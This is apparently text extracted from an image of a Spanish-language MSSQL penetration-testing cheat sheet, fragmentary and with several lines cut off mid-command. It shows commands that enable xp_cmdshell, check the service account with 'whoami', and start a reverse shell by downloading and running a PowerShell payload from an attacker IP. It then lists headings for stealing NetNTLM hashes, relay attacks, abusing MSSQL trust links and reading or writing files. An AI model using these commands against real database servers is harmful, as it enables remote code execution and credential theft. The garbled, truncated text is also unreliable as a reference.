 #This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
#One liner
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell
# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:8
# Bypass blackisted "EXEC xp_cmdshell"
Execute OS Commands
Robar el hash NetNTLM /
Ataque de retransmisión
Abusando de los enlaces
confianza de MSSQL
Escribir Archivos
Leer archivo con
OPENROWSET
RCE/Leer archivos
ejecutando scripts (Pytho